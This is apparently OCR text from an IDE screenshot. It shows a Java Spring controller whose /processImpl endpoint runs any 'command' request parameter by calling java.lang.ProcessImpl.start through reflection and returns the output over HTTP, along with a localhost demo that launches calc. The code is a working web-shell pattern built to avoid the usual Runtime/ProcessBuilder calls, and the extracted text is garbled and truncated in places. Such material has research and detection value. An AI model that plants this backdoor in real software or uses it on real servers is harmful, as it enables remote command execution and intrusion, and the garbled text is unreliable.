 com
example
算器
标准
0
MR M+ M− MS M
CE C
x² ²√x ÷
8 9 ×
5 6 −
2 3 +
0 . =
15
@Controller
@ResponseBody
public class ProcessImplController {
@RequestMapping("/processImpl")
public void processImpl(String command, HttpServletResponse response) throws Exception {
String[] cmds = new String[]{command};
Class clazz = Class.forName( className: "java.lang.ProcessImpl");
Method method = clazz.getDeclaredMethod(
name: "start",
String[].class,
Map.class,
String.class,
ProcessBuilder.Redirect[].class,
boolean.class
);
method.setAccessible(true);
Process process = (Process)method.invoke( obj: null, ...args: cmds,null,".",null,true);
String line = null;
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(process.getInputStream(), Charset.forNa
PrintWriter writer = response.getWriter();
while ((line = bufferedReader.readLine())!= null){
writer.print(line);
}
bufferedReader.close();
}
40
}
demo
/execR
/execR
/proce
/proce
Docume
C com.e
ler
@Request
public v
Stri
@No
)
throws
Throws:
demo
Den
Console
localhost:8080/processImpl?com
localhost:8080/processImpl?command=calc